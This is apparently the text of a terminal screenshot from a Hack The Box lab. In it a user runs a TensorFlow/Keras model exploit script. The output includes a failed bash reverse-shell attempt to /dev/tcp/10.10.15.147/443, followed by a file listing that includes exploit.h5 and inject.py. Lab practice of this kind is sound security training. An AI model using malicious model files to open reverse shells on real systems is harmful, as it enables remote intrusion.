 ┌──(HTBLabs)─(shushan㉿ shushan)-[~/HTBLabs/Artificial/tensorflow-rce]
└─$ python exploit.py
2026-01-19 14:25:18.187147: I tensorflow/core/util/port.cc:110] oneDNN custom operations are on. You m
different computation orders. To turn them off, set the environment variable `TF_ENABLE_ONEDNN_OPTS=0`
2026-01-19 14:25:18.207653: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binar
To enable the following instructions: AVX2 AVX512F AVX512_VNNI AVX512_BF16 FMA, in other operations, r
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.15.147/443: Connection refused
/home/shushan/HTBLabs/lib/python3.10/site-packages/keras/src/engine/training.py:3000: UserWarning: You
d legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(
┌──(HTBLabs)─(shushan㉿ shushan)-[~/HTBLabs/Artificial/tensorflow-rce]
└─$ ls
dector.py  exploit.h5  exploit.py  inject.py  LICENSE  model.py  README.md  requirements.txt